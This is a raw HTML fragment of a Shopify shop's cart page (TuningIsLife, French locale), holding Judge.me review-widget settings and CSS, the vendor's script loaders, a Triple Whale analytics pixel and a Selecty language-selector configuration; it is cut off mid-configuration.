avis","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1A1A1A","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} sur 5","widget_media_grid_title":"Photos \u0026 vidéos clients","widget_media_grid_see_more_text":"Voir plus","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Vérifié par Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Vérifié par Judge.me","widget_media_field_exceed_quantity_message":"Désolé, nous ne pouvons accepter que {{ max_media }} pour un avis.","widget_media_field_exceed_limit_message":"{{ file_name }} est trop volumineux, veuillez sélectionner un {{ media_type }} de moins de {{ size_limit }}MB.","widget_review_submitted_text":"Avis soumis !","widget_question_submitted_text":"Question soumise !","widget_close_form_text_question":"Annuler","widget_write_your_answer_here_text":"Écrivez votre réponse ici","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#1A1A1A","widget_write_review_text_color":"","widget_write_review_bg_color":"#1A1A1A","widget_collected_by_judgeme_text":"collecté par Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Charger plus","widget_load_more_color":"#108474","widget_full_review_text":"Avis complet","widget_read_more_reviews_text":"Lire plus d'avis","widget_read_questions_text":"Lire les questions","widget_questions_and_answers_text":"Questions \u0026 Réponses","widget_verified_by_text":"Vérifié par","widget_verified_text":"Vérifié","widget_number_of_reviews_text":"{{ number_of_reviews }} avis","widget_back_button_text":"Retour","widget_next_button_text":"Suivant","widget_custom_forms_filter_button":"Filtres","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Comment les avis sont-ils collectés ?","widget_show_review_keywords":false,"widget_gdpr_statement":"Comment nous utilisons vos données : Nous vous contacterons uniquement à propos de l'avis que vous avez laissé, et seulement si nécessaire. En soumettant votre avis, vous acceptez les \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions\u003c/a\u003e, la \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e et les \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolitiques de contenu\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante : ","widget_show_verified_branding":true,"widget_ai_summary_title":"Les clients disent","widget_ai_summary_disclaimer":"Résumé des avis généré par IA basé sur les avis clients récents","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Comment évalueriez-vous ce produit ?","review_content_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","store_review_form_title_text":"Comment évalueriez-vous cette boutique ?","store_review_form_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Mauvais","five_star_review_guidance_text":"Excellent","customer_information_screen_title_text":"À propos de vous","customer_information_introduction_text":"Veuillez nous en dire plus sur vous.","custom_questions_screen_title_text":"Votre expérience en détail","custom_questions_introduction_text":"Voici quelques questions pour nous aider à mieux comprendre votre expérience.","review_submitted_screen_title_text":"Merci pour votre avis !","review_submitted_screen_thank_you_text":"Nous le traitons et il apparaîtra bientôt dans la boutique.","review_submitted_screen_email_verification_text":"Veuillez confirmer votre email en cliquant sur le lien que nous venons de vous envoyer. Cela nous aide à maintenir des avis authentiques.","review_submitted_request_store_review_text":"Aimeriez-vous partager votre expérience d'achat avec nous ?","review_submitted_review_other_products_text":"Aimeriez-vous évaluer ces produits ?","store_review_screen_title_text":"Voulez-vous partager votre expérience de shopping avec nous ?","store_review_introduction_text":"Nous apprécions votre retour d'expérience et nous l'utilisons pour nous améliorer. Veuillez partager vos pensées ou suggestions.","reviewer_media_screen_title_picture_text":"Partager une photo","reviewer_media_introduction_picture_text":"Téléchargez une photo pour étayer votre avis.","reviewer_media_screen_title_video_text":"Partager une vidéo","reviewer_media_introduction_video_text":"Téléchargez une vidéo pour étayer votre avis.","reviewer_media_screen_title_picture_or_video_text":"Partager une photo ou une vidéo","reviewer_media_introduction_picture_or_video_text":"Téléchargez une photo ou une vidéo pour étayer votre avis.","reviewer_media_youtube_url_text":"Collez votre URL Youtube ici","advanced_settings_next_step_button_text":"Suivant","advanced_settings_close_review_button_text":"Fermer","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatoire","write_review_flow_privacy_message_text":"Nous respectons votre vie privée.","write_review_flow_anonymous_text":"Avis anonyme","write_review_flow_visibility_text":"Ne sera pas visible pour les autres clients.","write_review_flow_multiple_selection_help_text":"Sélectionnez autant que vous le souhaitez","write_review_flow_single_selection_help_text":"Sélectionnez une option","write_review_flow_required_field_error_text":"Ce champ est obligatoire","write_review_flow_invalid_email_error_text":"Veuillez saisir une adresse email valide","write_review_flow_max_length_error_text":"Max. {{ max_length }} caractères.","write_review_flow_media_upload_text":"\u003cb\u003eCliquez pour télécharger\u003c/b\u003e ou glissez-déposez","write_review_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre avis si nécessaire. En soumettant votre avis, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","rating_only_reviews_enabled":true,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Dites-nous plus","negative_review_resolution_text":"Votre expérience est importante pour nous. S'il y a eu des problèmes avec votre achat, nous sommes là pour vous aider. N'hésitez pas à nous contacter, nous aimerions avoir l'opportunité de corriger les choses.","negative_review_resolution_button_text":"Contactez-nous","negative_review_resolution_proceed_with_review_text":"Laisser un avis","negative_review_resolution_subject":"Problème avec l'achat de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avis collecté via l'invitation du magasin","transparency_badges_from_another_provider_text":"Avis collecté d'un autre fournisseur","transparency_badges_collected_from_store_visitor_text":"Avis collecté d'un visiteur du magasin","transparency_badges_written_in_google_text":"Avis écrit sur Google","transparency_badges_written_in_etsy_text":"Avis écrit sur Etsy","transparency_badges_written_in_shop_app_text":"Avis écrit sur Shop App","transparency_badges_earned_reward_text":"Avis a gagné une récompense pour une commande future","product_review_widget_per_page":10,"widget_store_review_label_text":"Avis de la boutique","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avis","review_widget_review_word_plural":"avis","review_widget_voting_label":"Utile?","review_widget_shop_reply_label":"Réponse de {{ shop_name }} :","review_widget_filters_title":"Filtres","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Réponse de {{ answerer_name }} :","qna_content_screen_title_text":"Poser une question sur ce produit","qna_widget_question_required_field_error_text":"Veuillez entrer votre question.","qna_widget_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre question si nécessaire. En soumettant votre question, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","qna_widget_question_submitted_text":"Merci pour votre question !","qna_widget_close_form_text_question":"Fermer","qna_widget_question_submit_success_text":"Nous vous enverrons un email lorsque nous répondrons à votre question.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avis clients","all_reviews_widget_v2025_ai_summary_title":"Les clients disent à propos de cette boutique","all_reviews_widget_v2025_no_review_text":"Soyez le premier à écrire un avis","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/tuningislife.de","branding_text":"Unterstützt von Judge.me","locale":"fr","reply_name":"TuningIsLife","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"de","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"TuningIsLife"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #1A1A1A;--jdgm-secondary-color: rgba(26,26,26,0.1);--jdgm-star-color: #F5C518;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1A1A1A;--jdgm-paginate-color: #1A1A1A;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #1A1A1A}.jdgm-histogram__bar-content{background-color:#1A1A1A}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#1A1A1A}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#F5C518}.jdgm-widget.jdgm-all-reviews-widget,.jdgm-widget .jdgm-rev-widg{border:none;padding:0}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'à propos de'}.jdgm-rev__variant-label:before{content:'Variante : '}.jdgm-rev__out-of-store-text:before{content:'(hors boutique)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#fcfcfc}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#000000}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'TuningIsLife'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"joren-de.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"cart",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/selecty/blocks/app-embed/a005a4a7-4aa2-4155-9c2b-0ab41acbf99c --><template id="sel-form-template">
  <div id="sel-form" style="display: none;">
    <form method="post" action="/fr/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/cart" />
      <input type="hidden" name="country_code" value="DE">
      <input type="hidden" name="language_code" value="fr">
    </form>
  </div>
</template>


  <script>
    (function () {
      window.$selector = window.$selector || []; // Create empty queue for action (sdk) if user has not created his yet
      // Fetch geodata only for new users
      const wasRedirected = localStorage.getItem('sel-autodetect') === '1';

      if (!wasRedirected) {
        window.selectorConfigGeoData = fetch('/browsing_context_suggestions.json?source=geolocation_recommendation&country[enabled]=true&currency[enabled]=true&language[enabled]=true', {
          method: 'GET',
          mode: 'cors',
          cache: 'default',
          credentials: 'same-origin',
          headers: {
            'Content-Type': 'application/json',
            'Access-Control-Allow-Origin': '*'
          },
          redirect: 'follow',
          referrerPolicy: 'no-referrer',
        });
      }
    })()
  </script>
  <script type="application/json" id="__selectors_json">
    {
    "selectors": 
  [{"title":"Language Desktop header icons","status":"published","visibility":[],"design":{"resource":"languages","resourceList":["languages"],"type":"drop-down","theme":"cute","scheme":"basic","short":"none","search":"none","scale":68,"styles":{"general":".sel-disclosure {\n\tposition: relative;\n\tdisplay: inline-block;\n\tmargin-left: 10px;\n\tmargin-top: 7px;\n}","extra":""},"reverse":true,"view":"icons","flagMode":"icon","colors":{"text":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(6%) saturate(566%) hue-rotate(156deg) brightness(94%) contrast(89%)"},"accent":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(12%) saturate(281%) hue-rotate(155deg) brightness(90%) contrast(89%)"},"background":{"red":255,"green":255,"blue":255,"alpha":1,"filter":"invert(100%) sepia(0%) saturate(7477%) hue-rotate(64deg) brightness(97%) contrast(107%)"}},"withoutShadowRoot":false,"hideUnavailableResources":false,"typography":{"default":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"},"custom":false},"accent":{"fontFamily":"Verdana","fontStyle":"normal","fontWeight":"normal","size":{"value":14,"dimension":"px"},"custom":false}},"position":{"type":"custom","value":{"horizontal":"static","vertical":"static"}},"visibility":{"breakpoints":["md","lg","xl"],"params":{"logicVariant":"include","resources":[],"retainDuringSession":false},"countries":{"logicVariant":"include","resources":[]},"languages":{"logicVariant":"include","resources":[]},"urls":{"logicVariant":"include","resources":[],"allowSubpaths":false}}},"id":"CX890877","i18n":{"original":{}}},{"title":"Language Moblie","status":"published","visibility":[],"design":{"resource":"languages_countries","resourceList":["countries","languages"],"type":"sidebar","theme":"cute","scheme":"basic","short":"none","search":"none","scale":90,"styles":{"general":".sel-disclosure {\n\tposition: relative;\n\tdisplay: inline-block;\n\tmargin-left: 15px;\n}","extra":""},"reverse":true,"view":"all","flagMode":{"icon":"icon","flag":"flag"},"colors":{"text":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(6%) saturate(566%) hue-rotate(156deg) brightness(94%) contrast(89%)"},"accent":{"red":32,"green":34,"blue":35,"alpha":1,"filter":"invert(9%) sepia(12%) saturate(281%) hue-rotate(155deg) brightness(90%) contrast(89%)"},"background":{"red":255,"green":255,"blue":255,"alpha":1,"filter":"invert(100%) sepia(0%) saturate(7477%) hue-rotate(64deg) brightness(97%) 